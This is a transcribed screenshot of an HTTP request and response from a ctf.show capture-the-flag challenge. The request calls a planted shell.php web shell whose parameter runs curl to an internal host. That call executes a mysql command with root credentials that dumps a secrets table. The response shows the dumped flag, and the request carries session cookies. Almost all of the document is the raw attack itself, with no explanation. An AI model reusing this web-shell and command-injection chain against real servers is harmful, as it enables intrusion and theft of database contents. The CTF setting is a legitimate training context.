 Pretty Raw Hex \n Select extension...
1 POST /shell.php HTTP/1.1
2 Host: c39d4f41-5017-485b-8fde-6ba85cdad03d.challenge.ctf.show
3 Cookie: cf_clearance=
VW5pPVhGAU9P8B7PRYtRYHjzYt6ys4bK0h6wu5yHI.w-1711598709-1.0.1.1-.eqO21wIRFX.7NNQ
KXsnpIv8tMOCOLMDdtoSUNzTU80v2_BxkAJkcmQ7RupO4ZKZJceO0Fw_dMxfHvx365VGLg;
PHPSESSID=6c1hogcqbvnnoea2njaq2bm9gf
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Content-Type: application/x-www-form-urlencoded
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18 Content-Length: 124
19
20 pass=echo `curl -X POST -d "cmd=mysql -uroot -proot -e 'use ctfshow;select *
from ctfshow_secret'" http://172.2.170.5:8033`;
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sun, 21 Apr 2024 11:27:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 134
13
14 username: mysql -uroot -proot -e 'use ctfshow;select * from
ctfshow_secret'secret
15 flag_666=ctfshow{bb4053583279be4e3be880f30ce3e53e}
16